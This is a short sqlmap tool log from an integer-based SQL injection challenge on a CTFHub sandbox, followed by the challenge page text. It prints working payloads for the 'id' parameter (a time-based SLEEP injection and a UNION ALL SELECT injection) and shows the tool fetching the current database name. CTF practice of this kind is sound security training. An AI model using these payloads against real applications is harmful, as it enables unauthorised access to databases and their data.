 [21:30:59] [INFO] resuming back-end DBMS 'mysql'
[21:30:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 7598 FROM (SELECT(SLEEP(5)))VscR)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=-1938 UNION ALL SELECT CONCAT(0×7178767071,0×707a41595a4f4e62444a6f59587a416c4d4d6c715746505a64524150777249476f4b4d5550414259,0×716b7a6b71),NULL-- -
---
[21:30:59] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.21.4.2, PHP 7.3.14
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[21:30:59] [INFO] fetching current database
[21:31:00] [WARNING] reflective value(s) found and filtering out
current database: 'sqli'
[21:31:00] [INFO] fetched data logged to text files under '/home/gcc/.local/share/sqlmap/output/challenge-11c9544e2023eb65.sandbox.ctfhub.com'
SQL 整数型注入
ID 输个1试试？ Search
select * from news where id=1
ID: 1
Data: ctfhub